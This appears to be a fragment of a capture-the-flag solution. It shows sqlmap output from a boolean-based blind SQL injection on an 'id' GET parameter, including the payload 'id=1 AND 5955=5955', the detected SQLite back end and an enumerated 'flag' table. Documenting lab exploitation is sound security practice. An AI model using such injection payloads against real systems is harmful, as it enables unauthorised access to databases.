 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5955=5955
---
[14:12:13] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:12:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:12:13] [INFO] retrieved:
[14:12:16] [WARNING] reflective value(s) found and filtering out
CREATE TABLE "flag" (   "flag" TEXT )
Database: <current>
Table: flag
[1 column]
+--------+------+
| Column | Type |
+--------+------+
| flag   | TEXT |
+--------+------+

[14:16:53] [WARNING] HTTP error codes detected during run: